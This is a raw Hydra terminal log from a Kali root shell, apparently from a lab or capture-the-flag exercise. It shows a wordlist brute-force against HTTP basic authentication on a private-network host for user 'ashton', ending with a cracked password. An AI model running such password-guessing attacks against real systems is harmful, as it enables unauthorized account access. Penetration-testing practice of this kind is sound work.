 )
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 11] (0
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 14] (0
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 9] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 15] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 12]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 10] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 13] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 7] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 3] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 6] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 0] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 11] (0
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 14] (0
/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-10-27 19:23:25
root@kali:~#